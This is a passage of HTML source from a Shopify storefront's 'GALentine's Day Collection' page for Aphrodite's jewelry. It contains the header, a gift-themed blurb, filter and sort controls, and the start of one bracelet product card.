          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Aphrodite\u0026#39;s",
    
      "logo": "https:\/\/aphrodites.com\/cdn\/shop\/files\/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/aphroditesglobal\/",
      "https:\/\/www.pinterest.com\/aphroditesglobal\/",
      "https:\/\/www.instagram.com\/aphrodites",
      "https:\/\/www.tiktok.com\/@aphroditesglobal",
      "",
      "https:\/\/www.snapchat.com\/add\/aphroditesglobal",
      "https:\/\/www.youtube.com\/channel\/UCp9_Mjzs97xCOXO7N8jG2JQ",
      ""
    ],
    "url": "https:\/\/aphrodites.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--18735889154217__main-collection-banner" class="shopify-section section">
<link href="//aphrodites.com/cdn/shop/t/189/assets/component-collection-hero.css?v=40426793502088958311748273256" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>GALentine&#39;s Day Collection</h1><div class="collection-hero__description rte"><p><span data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/1569/7621/files/Be-Our-GALentine_480x480.jpg?v=1613225642" style="display: block; margin-left: auto; margin-right: auto;"></span></p>
<p>She's your bestie, your BFF, your biggest fan, and your fave person to hang out with! She's been with your through thick and thin. You and your soul sister are truly two peas in a pod and she deserves only the very best. Celebrate the lifetime bond of love and friendship with our gifts curated just for best friends and souls sisters that are perfect for GALentine's! She’ll know how much you care with a truly special piece from Aphrodite's.<br></p></div></div></div>
</div>


</div><div id="shopify-section-template--18735889154217__main-collection-product-grid" class="shopify-section section"><link href="//aphrodites.com/cdn/shop/t/189/assets/template-collection.css?v=145944865380958730931748273258" rel="stylesheet" type="text/css" media="all" />
<link href="//aphrodites.com/cdn/shop/t/189/assets/component-loading-overlay.css?v=167310470843593579841748273257" rel="stylesheet" type="text/css" media="all" />
<link href="//aphrodites.com/cdn/shop/t/189/assets/component-card.css?v=180903973818295873091748273256" rel="stylesheet" type="text/css" media="all" />
<link href="//aphrodites.com/cdn/shop/t/189/assets/component-price.css?v=116010604417246430981748273257" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//aphrodites.com/cdn/shop/t/189/assets/component-rte.css?v=73443491922477598101748273257"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/quick-add.css?v=46121616081049812921748273257" media="print" onload="this.media='all'">
  <script src="//aphrodites.com/cdn/shop/t/189/assets/quick-add.js?v=140177525337133992761748273257" defer="defer"></script>
  <script src="//aphrodites.com/cdn/shop/t/189/assets/product-form.js?v=50618216398228723421750097089" defer="defer"></script><noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-rte.css?v=73443491922477598101748273257" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--18735889154217__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18735889154217__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--18735889154217__main-collection-product-grid-padding">
  
<div class="">
    <link href="//aphrodites.com/cdn/shop/t/189/assets/component-facets.css?v=85339117615856704561748273257" rel="stylesheet" type="text/css" media="all" />
    <script src="//aphrodites.com/cdn/shop/t/189/assets/facets.js?v=5979223589038938931748273257" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--18735889154217__main-collection-product-grid"
      >
        

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-show-more.css?v=56103980314977906391748273257" rel="stylesheet" type="text/css" media="all" />
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//aphrodites.com/cdn/shop/t/189/assets/show-more.js?v=90883108635033788741748273258" defer="defer"></script>
            

                  <details
                    id="Details-1-template--18735889154217__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--18735889154217__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/galentines-day-collection" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (23)</span>
                                <span class="visually-hidden">In stock (23 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (2)</span>
                                <span class="visually-hidden">Out of stock (2 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (23)</span>
                                <span class="visually-hidden">In stock (23 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (2)</span>
                                <span class="visually-hidden">Out of stock (2 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--18735889154217__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--18735889154217__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $69.99 USD</span><facet-remove>
                            <a href="/collections/galentines-day-collection" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="69.99"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="69.99"
                              max="69.99"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/galentines-day-collection" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">24 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">24 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--18735889154217__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--18735889154217__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (23)</span>
                                  <span class="visually-hidden">In stock (23 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (2)</span>
                                  <span class="visually-hidden">Out of stock (2 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/galentines-day-collection" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--18735889154217__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--18735889154217__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $69.99 USD
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="69.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="69.99"
                                  max="69.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/galentines-day-collection" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/galentines-day-collection" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/galentines-day-collection" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">24 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--18735889154217__main-collection-product-grid"
              class="
                grid product-grid product-grid--stretch grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >

                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/DSC_0161-K_c9c68091-cce6-4be7-aba1-e1fe09d4465e.jpg?v=1623299638&width=165 165w,//aphrodites.com/cdn/shop/products/DSC_0161-K_c9c68091-cce6-4be7-aba1-e1fe09d4465e.jpg?v=1623299638&width=360 360w,//aphrodites.com/cdn/shop/products/DSC_0161-K_c9c68091-cce6-4be7-aba1-e1fe09d4465e.jpg?v=1623299638&width=533 533w,//aphrodites.com/cdn/shop/products/DSC_0161-K_c9c68091-cce6-4be7-aba1-e1fe09d4465e.jpg?v=1623299638&width=720 720w,//aphrodites.com/cdn/shop/products/DSC_0161-K_c9c68091-cce6-4be7-aba1-e1fe09d4465e.jpg?v=1623299638&width=940 940w,//aphrodites.com/cdn/shop/products/DSC_0161-K_c9c68091-cce6-4be7-aba1-e1fe09d4465e.jpg?v=1623299638 1000w
                "
                src="//aphrodites.com/cdn/shop/products/DSC_0161-K_c9c68091-cce6-4be7-aba1-e1fe09d4465e.jpg?v=1623299638&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tree of Life Heart Edition Charm Bracelet with Austrian Crystals"
                class="motion-reduce"
                
                width="1000"
                height="1000"
              >
              
<img
